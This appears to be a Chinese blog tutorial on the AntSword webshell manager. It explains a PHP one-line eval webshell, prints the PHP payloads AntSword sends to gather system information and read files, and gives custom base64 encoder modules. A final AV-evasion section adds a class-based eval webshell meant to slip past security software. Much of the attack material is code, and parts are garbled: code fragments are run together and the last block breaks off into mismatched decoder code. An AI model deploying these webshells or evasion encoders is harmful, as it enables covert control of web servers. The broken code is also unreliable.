# 蚁剑原理与魔改

<?php @eval($_POST[password]);?>  使用蚁剑连接，连接成功那为什么能成功呢？ 首先要探寻一句话木马的原理所以我们post传入的字符串会以php代码的形式运行，而php代码又能调用系统操作所以便成了木马## 蚁剑的原理 知道了一句话木马的原理，那么我们康康蚁剑的原理，蚁剑用很多功能确实很方便。还支持编码，垃圾数值，随机数，自定义编码解码器。首先选择代理设置，因为这里我们选择用burpsuite来抓取流量，蚁剑连接来分析一下流量 @ini_set("display_errors", "0"); @set_time_limit(0); function asenc($out){
return $out; }; function asoutput(){$output=ob_get_contents(); //返回输出缓冲区的内容
ob_end_clean(); //清理(擦除)缓冲区并关闭输出缓冲
echo "c6b05fd97";
echo @asenc($output);echo "d69e35d304";} ob_start(); //打开输出缓冲区 try{$D=dirname($_SERVER["SCRIPT_FILENAME"]); //获取当前url路由的绝对路径 if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]); //当前脚本所在文件系统（非文档根目录）的基本路径
$R="{$D}	";
if(substr($D,0,1)!="/"){ foreach(range("C","Z")as$L)if(is_dir("{$L}:"))$R.="{$L}:"; } else{$R.="/";}$R.=" ";$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";
$s=($u)?$u["name"]:@get_current_user();$R.=php_uname();
$R.=" {$s}";echo $R;;}catch(Exception$e){echo "ERROR://".$e->getMessage();};asoutput();die(); //获取目录，uid，系统信息，用户等信息  然后我们就大概了解了一下蚁剑的功能，在康康蚁剑是如何获取数据的@ini_set("display_errors", "0"); @set_time_limit(0); //不显示报错 function asenc($out){
return $out; }; //用于返回信息 function asoutput(){$output=ob_get_contents();
ob_end_clean();
echo "a170af01bc";			//用于返回信息，同时加入岁间前缀，对安全狗是一种绕过
echo @asenc($output); echo "6d341a3c3a"; } ob_start(); try{$F=base64_decode(substr($_POST["hfdce8c1b4e4ef"],2)); //base64解码post传入的另一个数据$P=@fopen($F,"r"); // 进行读取文件的操作 echo(@fread($P,filesize($F)?filesize($F):4096));
@fclose($P);; } catch(Exception$e){echo "ERROR://".$e->getMessage();};asoutput();die(); //报错信息  原理还是很好理解的，但是不明白为什么要令外post一个数据再进去文件内的传递，难道是面对对象编写的原因，还是令有好处，但是如果整体个人觉得更容易混淆流量，不过问题不大，后面还要编码更多的参数，才能绕过安全🐕 ## 编码器原理 蚁剑自带变量，支持我们自定义编码和加密方式来混淆传入的主变量(不知道叫啥名字就就是连接密码的那个变量)的参数/** * php::base64编码器 * Create at: 2020/11/21 15:21:10 */ 'use strict'; /* * @param {String} pwd 连接密码 * @param {Array} data 编码器处理前的 payload 数组 * @return {Array} data 编码器处理后的 payload 数组 */ module.exports = (pwd, data, ext={}) => { // ########## 请在下方编写你自己的代码 ################### // 以下代码为 PHP Base64 样例 // 生成一个随机变量名 let randomID = _0x${Math.random().toString(16).substr(2)};
// 取出来之后，转为 base64 编码并放入 randomID key 下
data[randomID] = Buffer.from(data['_']).toString('base64');

// shell 在接收到 payload 后，先处理 pwd 参数下的内容，
data[pwd] = eval(base64_decode($_POST[${randomID}]));;

// ##########    请在上方编写你自己的代码   ###################

delete data['_'];
return data;
}


## 免杀小例子

/**
* php::base64编码器
* Create at: 2020/11/21 15:21:10
*/

'use strict';

/*
* @param  {String} pwd   连接密码
* @param  {Array}  data  编码器处理前的 payload 数组
* @return {Array}  data  编码器处理后的 payload 数组
*/
module.exports = (pwd, data, ext={}) => {
// ##########    请在下方编写你自己的代码   ###################
// 以下代码为 PHP Base64 样例

// 生成一个随机变量名
let randomID = _0x${Math.random().toString(16).substr(2)}; // 原有的 payload 在 data['_']中 // 取出来之后，转为 base64 编码并放入 randomID key 下 data['_'] = Buffer.from(data['_']).toString('base64'); // shell 在接收到 payload 后，先处理 pwd 参数下的内容， //data[pwd] = ${data['_']}"));;
data[pwd] = Buffer.from(data['_']).toString('base64');

// ##########    请在上方编写你自己的代码   ###################

delete data['_'];
return data;
}


<?php
class COMI {
public $c=''; function __destruct() { return eval(substr($this->c, 0));
}
}
return @base64_encode($out); } .replace(/\n\s+/g, ''); }, /** * 解码 Buffer * @param {string} data 要被解码的 Buffer * @returns {string} 解码后的 Buffer */ decode_buff: (data, ext={}) => { return Buffer.from(data.toString(), 'base64'); } }  